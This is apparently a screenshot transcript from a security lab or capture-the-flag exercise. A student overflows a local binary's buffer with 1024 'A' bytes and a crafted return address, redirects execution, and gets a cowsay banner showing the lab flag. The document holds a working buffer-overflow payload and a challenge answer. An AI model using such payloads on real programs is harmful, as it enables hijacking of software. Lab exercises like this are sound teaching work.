 student@hacklabvm:/home/q3$ ./run_me $(python3 -c "import sys;sys.stdout.buffer.
write(b'A'*1024+b'\xed\x61\x55\x56')")
Jumping to function at 0x565561ed!!
 _________________________________________
/ csf2024s1_{hiddenly-avitaminoses-diasta \
\ lsis}                                   /
 -----------------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||